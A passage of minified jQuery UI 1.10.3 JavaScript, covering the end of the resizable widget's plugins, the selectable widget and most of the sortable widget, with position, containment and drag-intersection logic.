a.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[b,c,d]))},sw:function(b,c,d){return a.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[b,c,d]))},ne:function(b,c,d){return a.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[b,c,d]))},nw:function(b,c,d){return a.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[b,c,d]))}},_propagate:function(b,c){a.ui.plugin.call(this,b,[c,this.ui()]),"resize"!==b&&this._trigger(b,c,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),a.ui.plugin.add("resizable","animate",{stop:function(b){var c=a(this).data("ui-resizable"),d=c.options,e=c._proportionallyResizeElements,f=e.length&&/textarea/i.test(e[0].nodeName),g=f&&a.ui.hasScroll(e[0],"left")?0:c.sizeDiff.height,h=f?0:c.sizeDiff.width,i={width:c.size.width-h,height:c.size.height-g},j=parseInt(c.element.css("left"),10)+(c.position.left-c.originalPosition.left)||null,k=parseInt(c.element.css("top"),10)+(c.position.top-c.originalPosition.top)||null;c.element.animate(a.extend(i,k&&j?{top:k,left:j}:{}),{duration:d.animateDuration,easing:d.animateEasing,step:function(){var d={width:parseInt(c.element.css("width"),10),height:parseInt(c.element.css("height"),10),top:parseInt(c.element.css("top"),10),left:parseInt(c.element.css("left"),10)};e&&e.length&&a(e[0]).css({width:d.width,height:d.height}),c._updateCache(d),c._propagate("resize",b)}})}}),a.ui.plugin.add("resizable","containment",{start:function(){var b,d,e,f,g,h,i,j=a(this).data("ui-resizable"),k=j.options,l=j.element,m=k.containment,n=m instanceof a?m.get(0):/parent/.test(m)?l.parent().get(0):m;n&&(j.containerElement=a(n),/document/.test(m)||m===document?(j.containerOffset={left:0,top:0},j.containerPosition={left:0,top:0},j.parentData={element:a(document),left:0,top:0,width:a(document).width(),height:a(document).height()||document.body.parentNode.scrollHeight}):(b=a(n),d=[],a(["Top","Right","Left","Bottom"]).each(function(a,e){d[a]=c(b.css("padding"+e))}),j.containerOffset=b.offset(),j.containerPosition=b.position(),j.containerSize={height:b.innerHeight()-d[3],width:b.innerWidth()-d[1]},e=j.containerOffset,f=j.containerSize.height,g=j.containerSize.width,h=a.ui.hasScroll(n,"left")?n.scrollWidth:g,i=a.ui.hasScroll(n)?n.scrollHeight:f,j.parentData={element:n,left:e.left,top:e.top,width:h,height:i}))},resize:function(b){var c,d,e,f,g=a(this).data("ui-resizable"),h=g.options,i=g.containerOffset,j=g.position,k=g._aspectRatio||b.shiftKey,l={top:0,left:0},m=g.containerElement;m[0]!==document&&/static/.test(m.css("position"))&&(l=i),j.left<(g._helper?i.left:0)&&(g.size.width=g.size.width+(g._helper?g.position.left-i.left:g.position.left-l.left),k&&(g.size.height=g.size.width/g.aspectRatio),g.position.left=h.helper?i.left:0),j.top<(g._helper?i.top:0)&&(g.size.height=g.size.height+(g._helper?g.position.top-i.top:g.position.top),k&&(g.size.width=g.size.height*g.aspectRatio),g.position.top=g._helper?i.top:0),g.offset.left=g.parentData.left+g.position.left,g.offset.top=g.parentData.top+g.position.top,c=Math.abs((g._helper?g.offset.left-l.left:g.offset.left-l.left)+g.sizeDiff.width),d=Math.abs((g._helper?g.offset.top-l.top:g.offset.top-i.top)+g.sizeDiff.height),e=g.containerElement.get(0)===g.element.parent().get(0),f=/relative|absolute/.test(g.containerElement.css("position")),e&&f&&(c-=g.parentData.left),c+g.size.width>=g.parentData.width&&(g.size.width=g.parentData.width-c,k&&(g.size.height=g.size.width/g.aspectRatio)),d+g.size.height>=g.parentData.height&&(g.size.height=g.parentData.height-d,k&&(g.size.width=g.size.height*g.aspectRatio))},stop:function(){var b=a(this).data("ui-resizable"),c=b.options,d=b.containerOffset,e=b.containerPosition,f=b.containerElement,g=a(b.helper),h=g.offset(),i=g.outerWidth()-b.sizeDiff.width,j=g.outerHeight()-b.sizeDiff.height;b._helper&&!c.animate&&/relative/.test(f.css("position"))&&a(this).css({left:h.left-e.left-d.left,width:i,height:j}),b._helper&&!c.animate&&/static/.test(f.css("position"))&&a(this).css({left:h.left-e.left-d.left,width:i,height:j})}}),a.ui.plugin.add("resizable","alsoResize",{start:function(){var b=a(this).data("ui-resizable"),c=b.options,d=function(b){a(b).each(function(){var b=a(this);b.data("ui-resizable-alsoresize",{width:parseInt(b.width(),10),height:parseInt(b.height(),10),left:parseInt(b.css("left"),10),top:parseInt(b.css("top"),10)})})};"object"!=typeof c.alsoResize||c.alsoResize.parentNode?d(c.alsoResize):c.alsoResize.length?(c.alsoResize=c.alsoResize[0],d(c.alsoResize)):a.each(c.alsoResize,function(a){d(a)})},resize:function(b,c){var d=a(this).data("ui-resizable"),e=d.options,f=d.originalSize,g=d.originalPosition,h={height:d.size.height-f.height||0,width:d.size.width-f.width||0,top:d.position.top-g.top||0,left:d.position.left-g.left||0},i=function(b,d){a(b).each(function(){var b=a(this),e=a(this).data("ui-resizable-alsoresize"),f={},g=d&&d.length?d:b.parents(c.originalElement[0]).length?["width","height"]:["width","height","top","left"];a.each(g,function(a,b){var c=(e[b]||0)+(h[b]||0);c&&c>=0&&(f[b]=c||null)}),b.css(f)})};"object"!=typeof e.alsoResize||e.alsoResize.nodeType?i(e.alsoResize):a.each(e.alsoResize,function(a,b){i(a,b)})},stop:function(){a(this).removeData("resizable-alsoresize")}}),a.ui.plugin.add("resizable","ghost",{start:function(){var b=a(this).data("ui-resizable"),c=b.options,d=b.size;b.ghost=b.originalElement.clone(),b.ghost.css({opacity:.25,display:"block",position:"relative",height:d.height,width:d.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof c.ghost?c.ghost:""),b.ghost.appendTo(b.helper)},resize:function(){var b=a(this).data("ui-resizable");b.ghost&&b.ghost.css({position:"relative",height:b.size.height,width:b.size.width})},stop:function(){var b=a(this).data("ui-resizable");b.ghost&&b.helper&&b.helper.get(0).removeChild(b.ghost.get(0))}}),a.ui.plugin.add("resizable","grid",{resize:function(){var b=a(this).data("ui-resizable"),c=b.options,d=b.size,e=b.originalSize,f=b.originalPosition,g=b.axis,h="number"==typeof c.grid?[c.grid,c.grid]:c.grid,i=h[0]||1,j=h[1]||1,k=Math.round((d.width-e.width)/i)*i,l=Math.round((d.height-e.height)/j)*j,m=e.width+k,n=e.height+l,o=c.maxWidth&&c.maxWidth<m,p=c.maxHeight&&c.maxHeight<n,q=c.minWidth&&c.minWidth>m,r=c.minHeight&&c.minHeight>n;c.grid=h,q&&(m+=i),r&&(n+=j),o&&(m-=i),p&&(n-=j),/^(se|s|e)$/.test(g)?(b.size.width=m,b.size.height=n):/^(ne)$/.test(g)?(b.size.width=m,b.size.height=n,b.position.top=f.top-l):/^(sw)$/.test(g)?(b.size.width=m,b.size.height=n,b.position.left=f.left-k):(b.size.width=m,b.size.height=n,b.position.top=f.top-l,b.position.left=f.left-k)}})}(jQuery),function(a,b){a.widget("ui.selectable",a.ui.mouse,{version:"1.10.3",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var b,c=this;this.element.addClass("ui-selectable"),this.dragged=!1,this.refresh=function(){b=a(c.options.filter,c.element[0]),b.addClass("ui-selectee"),b.each(function(){var b=a(this),c=b.offset();a.data(this,"selectable-item",{element:this,$element:b,left:c.left,top:c.top,right:c.left+b.outerWidth(),bottom:c.top+b.outerHeight(),startselected:!1,selected:b.hasClass("ui-selected"),selecting:b.hasClass("ui-selecting"),unselecting:b.hasClass("ui-unselecting")})})},this.refresh(),this.selectees=b.addClass("ui-selectee"),this._mouseInit(),this.helper=a("<div class='ui-selectable-helper'></div>")},_destroy:function(){this.selectees.removeClass("ui-selectee").removeData("selectable-item"),this.element.removeClass("ui-selectable ui-selectable-disabled"),this._mouseDestroy()},_mouseStart:function(b){var c=this,d=this.options;this.opos=[b.pageX,b.pageY],this.options.disabled||(this.selectees=a(d.filter,this.element[0]),this._trigger("start",b),a(d.appendTo).append(this.helper),this.helper.css({left:b.pageX,top:b.pageY,width:0,height:0}),d.autoRefresh&&this.refresh(),this.selectees.filter(".ui-selected").each(function(){var d=a.data(this,"selectable-item");d.startselected=!0,b.metaKey||b.ctrlKey||(d.$element.removeClass("ui-selected"),d.selected=!1,d.$element.addClass("ui-unselecting"),d.unselecting=!0,c._trigger("unselecting",b,{unselecting:d.element}))}),a(b.target).parents().addBack().each(function(){var d,e=a.data(this,"selectable-item");if(e)return d=!b.metaKey&&!b.ctrlKey||!e.$element.hasClass("ui-selected"),e.$element.removeClass(d?"ui-unselecting":"ui-selected").addClass(d?"ui-selecting":"ui-unselecting"),e.unselecting=!d,e.selecting=d,e.selected=d,d?c._trigger("selecting",b,{selecting:e.element}):c._trigger("unselecting",b,{unselecting:e.element}),!1}))},_mouseDrag:function(b){if(this.dragged=!0,!this.options.disabled){var c,d=this,e=this.options,f=this.opos[0],g=this.opos[1],h=b.pageX,i=b.pageY;return f>h&&(c=h,h=f,f=c),g>i&&(c=i,i=g,g=c),this.helper.css({left:f,top:g,width:h-f,height:i-g}),this.selectees.each(function(){var c=a.data(this,"selectable-item"),j=!1;c&&c.element!==d.element[0]&&("touch"===e.tolerance?j=!(c.left>h||c.right<f||c.top>i||c.bottom<g):"fit"===e.tolerance&&(j=c.left>f&&c.right<h&&c.top>g&&c.bottom<i),j?(c.selected&&(c.$element.removeClass("ui-selected"),c.selected=!1),c.unselecting&&(c.$element.removeClass("ui-unselecting"),c.unselecting=!1),c.selecting||(c.$element.addClass("ui-selecting"),c.selecting=!0,d._trigger("selecting",b,{selecting:c.element}))):(c.selecting&&((b.metaKey||b.ctrlKey)&&c.startselected?(c.$element.removeClass("ui-selecting"),c.selecting=!1,c.$element.addClass("ui-selected"),c.selected=!0):(c.$element.removeClass("ui-selecting"),c.selecting=!1,c.startselected&&(c.$element.addClass("ui-unselecting"),c.unselecting=!0),d._trigger("unselecting",b,{unselecting:c.element}))),c.selected&&(b.metaKey||b.ctrlKey||c.startselected||(c.$element.removeClass("ui-selected"),c.selected=!1,c.$element.addClass("ui-unselecting"),c.unselecting=!0,d._trigger("unselecting",b,{unselecting:c.element})))))}),!1}},_mouseStop:function(b){var c=this;return this.dragged=!1,a(".ui-unselecting",this.element[0]).each(function(){var d=a.data(this,"selectable-item");d.$element.removeClass("ui-unselecting"),d.unselecting=!1,d.startselected=!1,c._trigger("unselected",b,{unselected:d.element})}),a(".ui-selecting",this.element[0]).each(function(){var d=a.data(this,"selectable-item");d.$element.removeClass("ui-selecting").addClass("ui-selected"),d.selecting=!1,d.selected=!0,d.startselected=!0,c._trigger("selected",b,{selected:d.element})}),this._trigger("stop",b),this.helper.remove(),!1}})}(jQuery),function(a,b){function c(a,b,c){return a>b&&a<b+c}function d(a){return/left|right/.test(a.css("float"))||/inline|table-cell/.test(a.css("display"))}a.widget("ui.sortable",a.ui.mouse,{version:"1.10.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_create:function(){var a=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=!!this.items.length&&("x"===a.axis||d(this.items[0].item)),this.offset=this.element.offset(),this._mouseInit(),this.ready=!0},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled"),this._mouseDestroy();for(var a=this.items.length-1;a>=0;a--)this.items[a].item.removeData(this.widgetName+"-item");return this},_setOption:function(b,c){"disabled"===b?(this.options[b]=c,this.widget().toggleClass("ui-sortable-disabled",!!c)):a.Widget.prototype._setOption.apply(this,arguments)},_mouseCapture:function(b,c){var d=null,e=!1,f=this;return!this.reverting&&(!this.options.disabled&&"static"!==this.options.type&&(this._refreshItems(b),a(b.target).parents().each(function(){if(a.data(this,f.widgetName+"-item")===f)return d=a(this),!1}),a.data(b.target,f.widgetName+"-item")===f&&(d=a(b.target)),!!d&&(!(this.options.handle&&!c&&(a(this.options.handle,d).find("*").addBack().each(function(){this===b.target&&(e=!0)}),!e))&&(this.currentItem=d,this._removeCurrentsFromItems(),!0))))},_mouseStart:function(b,c,d){var e,f,g=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(b),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},a.extend(this.offset,{click:{left:b.pageX-this.offset.left,top:b.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(b),this.originalPageX=b.pageX,this.originalPageY=b.pageY,g.cursorAt&&this._adjustOffsetFromHelper(g.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),g.containment&&this._setContainment(),g.cursor&&"auto"!==g.cursor&&(f=this.document.find("body"),this.storedCursor=f.css("cursor"),f.css("cursor",g.cursor),this.storedStylesheet=a("<style>*{ cursor: "+g.cursor+" !important; }</style>").appendTo(f)),g.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",g.opacity)),g.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",g.zIndex)),this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",b,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!d)for(e=this.containers.length-1;e>=0;e--)this.containers[e]._trigger("activate",b,this._uiHash(this));return a.ui.ddmanager&&(a.ui.ddmanager.current=this),a.ui.ddmanager&&!g.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,b),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(b),!0},_mouseDrag:function(b){var c,d,e,f,g=this.options,h=!1;for(this.position=this._generatePosition(b),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-b.pageY<g.scrollSensitivity?this.scrollParent[0].scrollTop=h=this.scrollParent[0].scrollTop+g.scrollSpeed:b.pageY-this.overflowOffset.top<g.scrollSensitivity&&(this.scrollParent[0].scrollTop=h=this.scrollParent[0].scrollTop-g.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-b.pageX<g.scrollSensitivity?this.scrollParent[0].scrollLeft=h=this.scrollParent[0].scrollLeft+g.scrollSpeed:b.pageX-this.overflowOffset.left<g.scrollSensitivity&&(this.scrollParent[0].scrollLeft=h=this.scrollParent[0].scrollLeft-g.scrollSpeed)):(b.pageY-a(document).scrollTop()<g.scrollSensitivity?h=a(document).scrollTop(a(document).scrollTop()-g.scrollSpeed):a(window).height()-(b.pageY-a(document).scrollTop())<g.scrollSensitivity&&(h=a(document).scrollTop(a(document).scrollTop()+g.scrollSpeed)),b.pageX-a(document).scrollLeft()<g.scrollSensitivity?h=a(document).scrollLeft(a(document).scrollLeft()-g.scrollSpeed):a(window).width()-(b.pageX-a(document).scrollLeft())<g.scrollSensitivity&&(h=a(document).scrollLeft(a(document).scrollLeft()+g.scrollSpeed))),h!==!1&&a.ui.ddmanager&&!g.dropBehaviour&&a.ui.ddmanager.prepareOffsets(this,b)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),c=this.items.length-1;c>=0;c--)if(d=this.items[c],e=d.item[0],f=this._intersectsWithPointer(d),f&&d.instance===this.currentContainer&&!(e===this.currentItem[0]||this.placeholder[1===f?"next":"prev"]()[0]===e||a.contains(this.placeholder[0],e)||"semi-dynamic"===this.options.type&&a.contains(this.element[0],e))){if(this.direction=1===f?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(d))break;this._rearrange(b,d),this._trigger("change",b,this._uiHash());break}return this._contactContainers(b),a.ui.ddmanager&&a.ui.ddmanager.drag(this,b),this._trigger("sort",b,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(b,c){if(b){if(a.ui.ddmanager&&!this.options.dropBehaviour&&a.ui.ddmanager.drop(this,b),this.options.revert){var d=this,e=this.placeholder.offset(),f=this.options.axis,g={};f&&"x"!==f||(g.left=e.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft)),f&&"y"!==f||(g.top=e.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,a(this.helper).animate(g,parseInt(this.options.revert,10)||500,function(){d._clear(b)})}else this._clear(b,c);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var b=this.containers.length-1;b>=0;b--)this.containers[b]._trigger("deactivate",null,this._uiHash(this)),this.containers[b].containerCache.over&&(this.containers[b]._trigger("out",null,this._uiHash(this)),this.containers[b].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),a.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?a(this.domPosition.prev).after(this.currentItem):a(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(b){var c=this._getItemsAsjQuery(b&&b.connected),d=[];return b=b||{},a(c).each(function(){var c=(a(b.item||this).attr(b.attribute||"id")||"").match(b.expression||/(.+)[\-=_](.+)/);c&&d.push((b.key||c[1]+"[]")+"="+(b.key&&b.expression?c[1]:c[2]))}),!d.length&&b.key&&d.push(b.key+"="),d.join("&")},toArray:function(b){var c=this._getItemsAsjQuery(b&&b.connected),d=[];return b=b||{},c.each(function(){d.push(a(b.item||this).attr(b.attribute||"id")||"")}),d},_intersectsWith:function(a){var b=this.positionAbs.left,c=b+this.helperProportions.width,d=this.positionAbs.top,e=d+this.helperProportions.height,f=a.left,g=f+a.width,h=a.top,i=h+a.height,j=this.offset.click.top,k=this.offset.click.left,l="x"===this.options.axis||d+j>h&&d+j<i,m="y"===this.options.axis||b+k>f&&b+k<g,n=l&&m;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>a[this.floating?"width":"height"]?n:f<b+this.helperProportions.width/2&&c-this.helperProportions.width/2<g&&h<d+this.helperProportions.height/2&&e-this.helperProportions.height/2<i},_intersectsWithPointer:function(a){var b="x"===this.options.axis||c(this.positionAbs.top+this.offset.click.top,a.top,a.height),d="y"===this.options.axis||c(this.positionAbs.left+this.offset.click.left,a.left,a.width),e=b&&d,f=this._getDragVerticalDirection(),g=this._getDragHorizontalDirection();return!!e&&(this.floating?g&&"right"===g||"down"===f?2:1:f&&("down"===f?2:1))},_intersectsWithSides:function(a){var b=c(this.positionAbs.top+this.offset.click.top,a.top+a.height/2,a.height),d=c(this.positionAbs.left+this.offset.click.left,a.left+a.width/2,a.width),e=this._getDragVerticalDirection(),f=this._getDragHorizontalDirection();return this.floating&&f?"right"===f&&d||"left"===f&&!d:e&&("down"===e&&b||"up"===e&&!b)},_getDragVerticalDirection:function(){var a=this.positionAbs.top-this.lastPositionAbs.top;return 0!==a&&(a>0?"down":"up")},_getDragHorizontalDirection:function(){var a=this.positionAbs.left-this.lastPositionAbs.left;return 0!==a&&(a>0?"right":"left")},refresh:function(a){return this._refreshItems(a),this.refreshPositions(),this},_connectWith:function(){var a=this.options;return a.connectWith.constructor===String?[a.connectWith]:a.connectWith},_getItemsAsjQuery:function(b){var c,d,e,f,g=[],h=[],i=this._connectWith();if(i&&b)for(c=i.length-1;c>=0;c--)for(e=a(i[c]),d=e.length-1;d>=0;d--)f=a.data(e[d],this.widgetFullName),f&&f!==this&&!f.options.disabled&&h.push([a.isFunction(f.options.items)?f.options.items.call(f.element):a(f.options.items,f.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),f]);for(h.push([a.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):a(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),c=h.length-1;c>=0;c--)h[c][0].each(function(){g.push(this)});return a(g)},_removeCurrentsFromItems:function(){var b=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=a.grep(this.items,function(a){for(var c=0;c<b.length;c++)if(b[c]===a.item[0])return!1;return!0})},_refreshItems:function(b){this.items=[],this.containers=[this];var c,d,e,f,g,h,i,j,k=this.items,l=[[a.isFunction(this.options.items)?this.options.items.call(this.element[0],b,{item:this.currentItem}):a(this.options.items,this.element),this]],m=this._connectWith();if(m&&this.ready)for(c=m.length-1;c>=0;c--)for(e=a(m[c]),d=e.length-1;d>=0;d--)f=a.data(e[d],this.widgetFullName),f&&f!==this&&!f.options.disabled&&(l.push([a.isFunction(f.options.items)?f.options.items.call(f.element[0],b,{item:this.currentItem}):a(f.options.items,f.element),f]),this.containers.push(f));for(c=l.length-1;c>=0;c--)for(g=l[c][1],h=l[c][0],d=0,j=h.length;d<j;d++)i=a(h[d]),i.data(this.widgetName+"-item",g),k.push({item:i,instance:g,width:0,height:0,left:0,top:0})},refreshPositions:function(b){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var c,d,e,f;for(c=this.items.length-1;c>=0;c--)d=this.items[c],d.instance!==this.currentContainer&&this.currentContainer&&d.item[0]!==this.currentItem[0]||(e=this.options.toleranceElement?a(this.options.toleranceElement,d.item):d.item,b||(d.width=e.outerWidth(),d.height=e.outerHeight()),f=e.offset(),d.left=f.left,d.top=f.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(c=this.containers.length-1;c>=0;c--)f=this.containers[c].element.offset(),this.containers[c].containerCache.left=f.left,this.containers[c].containerCache.top=f.top,this.containers[c].containerCache.width=this.containers[c].element.outerWidth(),this.containers[c].containerCache.height=this.containers[c].element.outerHeight();return this},_createPlaceholder:function(b){b=b||this;var c,d=b.options;d.placeholder&&d.placeholder.constructor!==String||(c=d.placeholder,d.placeholder={element:function(){var d=b.currentItem[0].nodeName.toLowerCase(),e=a("<"+d+">",b.document[0]).addClass(c||b.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper");return"tr"===d?b.currentItem.children().each(function(){a("<td>&#160;</td>",b.document[0]).attr("colspan",a(this).attr("colspan")||1).appendTo(e)}):"img"===d&&e.attr("src",b.currentItem.attr("src")),c||e.css("visibility","hidden"),e},update:function(a,e){c&&!d.forcePlaceholderSize||(e.height()||e.height(b.currentItem.innerHeight()-parseInt(b.currentItem.css("paddingTop")||0,10)-parseInt(b.currentItem.css("paddingBottom")||0,10)),e.width()||e.width(b.currentItem.innerWidth()-parseInt(b.currentItem.css("paddingLeft")||0,10)-parseInt(b.currentItem.css("paddingRight")||0,10)))}}),b.placeholder=a(d.placeholder.element.call(b.element,b.currentItem)),b.currentItem.after(b.placeholder),d.placeholder.update(b,b.placeholder)},_contactContainers:function(b){var e,f,g,h,i,j,k,l,m,n,o=null,p=null;for(e=this.containers.length-1;e>=0;e--)if(!a.contains(this.currentItem[0],this.containers[e].element[0]))if(this._intersectsWith(this.containers[e].containerCache)){if(o&&a.contains(this.containers[e].element[0],o.element[0]))continue;o=this.containers[e],p=e}else this.containers[e].containerCache.over&&(this.containers[e]._trigger("out",b,this._uiHash(this)),this.containers[e].containerCache.over=0);if(o)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",b,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(g=1e4,h=null,n=o.floating||d(this.currentItem),i=n?"left":"top",j=n?"width":"height",k=this.positionAbs[i]+this.offset.click[i],f=this.items.length-1;f>=0;f--)a.contains(this.containers[p].element[0],this.items[f].item[0])&&this.items[f].item[0]!==this.currentItem[0]&&(n&&!c(this.positionAbs.top+this.offset.click.top,this.items[f].top,this.items[f].height)||(l=this.items[f].item.offset()[i],m=!1,Math.abs(l-k)>Math.abs(l+this.items[f][j]-k)&&(m=!0,l+=this.items[f][j]),Math.abs(l-k)<g&&(g=Math.abs(l-k),h=this.items[f],this.direction=m?"up":"down")));if(!h&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return;h?this._rearrange(b,h,null,!0):this._rearrange(b,null,this.containers[p].element,!0),this._trigger("change",b,this._uiHash()),this.containers[p]._trigger("change",b,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",b,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(b){var c=this.options,d=a.isFunction(c.helper)?a(c.helper.apply(this.element[0],[b,this.currentItem])):"clone"===c.helper?this.currentItem.clone():this.currentItem;return d.parents("body").length||a("parent"!==c.appendTo?c.appendTo:this.currentItem[0].parentNode)[0].appendChild(d[0]),d[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),d[0].style.width&&!c.forceHelperSize||d.width(this.currentItem.width()),d[0].style.height&&!c.forceHelperSize||d.height(this.currentItem.height()),d},_adjustOffsetFromHelper:function(b){"string"==typeof b&&(b=b.split(" ")),a.isArray(b)&&(b={left:+b[0],top:+b[1]||0}),"left"in b&&(this.offset.click.left=b.left+this.margins.left),"right"in b&&(this.offset.click.left=this.helperProportions.width-b.right+this.margins.left),"top"in b&&(this.offset.click.top=b.top+this.margins.top),"bottom"in b&&(this.offset.click.top=this.helperProportions.height-b.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var b=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])&&(b.left+=this.scrollParent.scrollLeft(),b.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&a.ui.ie)&&(b={top:0,left:0}),{top:b.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:b.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var a=this.currentItem.position();return{top:a.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:a.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var b,c,d,e=this.options;"parent"===e.containment&&(e.containment=this.helper[0].parentNode),"document"!==e.containment&&"window"!==e.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,a("document"===e.containment?document:window).width()-this.helperProportions.width-this.margins.left,(a("document"===e.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(e.containment)||(b=a(e.containment)[0],c=a(e.containment).offset(),d="hidden"!==a(b).css("overflow"),this.containment=[c.left+(parseInt(a(b).css("borderLeftWidth"),10)||0)+(parseInt(a(b).css("paddingLeft"),10)||0)-this.margins.left,c.top+(parseInt(a(b).css("borderTopWidth"),10)||0)+(parseInt(a(b).css("paddingTop"),10)||0)-this.margins.top,c.left+(d?Math.max(b.scrollWidth,b.offsetWidth):b.offsetWidth)-(parseInt(a(b).css("borderLeftWidth"),10)||0)-(parseInt(a(b).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,c.top+(d?Math.max(b.scrollHeight,b.offsetHeight):b.offsetHeight)-(parseInt(a(b).css("borderTopWidth"),10)||0)-(parseInt(a(b).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(b,c){c||(c=this.position);var d="absolute"===b?1:-1,e="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&a.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,f=/(html|body)/i.test(e[0].tagName);return{top:c.top+this.offset.relative.top*d+this.offset.parent.top*d-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():f?0:e.scrollTop())*d,left:c.left+this.offset.relative.left*d+this.offset.parent.left*d-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():f?0:e.scrollLeft())*d}},_generatePosition:function(b){var 